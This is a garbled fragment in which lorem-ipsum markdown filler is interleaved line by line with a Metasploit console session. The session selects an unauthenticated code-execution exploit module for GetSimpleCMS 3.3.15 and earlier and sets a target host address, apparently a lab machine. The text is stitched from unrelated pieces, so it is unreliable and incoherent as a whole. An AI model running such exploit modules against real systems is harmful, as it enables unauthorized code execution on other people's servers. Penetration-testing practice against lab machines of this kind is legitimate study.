 Header 4
Exploit target:
1. Lorem ipsum dolor sit amet
Id Name
2. Consectetur adipiscing elit
-- ----
3. Donec ut est risus, placerat venenatis augue
0 GetSimpleCMS 3.3.15 and before
A blockquote. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec ut est
placerat venenatis augue. Class aptent taciti sociosqu ad litora torquent per conubia
nostra, per inceptos himenaeos.
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > RHOSTS 10.129.42.249
[-] Unknown command: RHOSTS. Did you mean hosts? Run the help command for more det
ails.
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set RHOSTS 10.129.42.249
RHOSTS ⇒ 10.129.42.249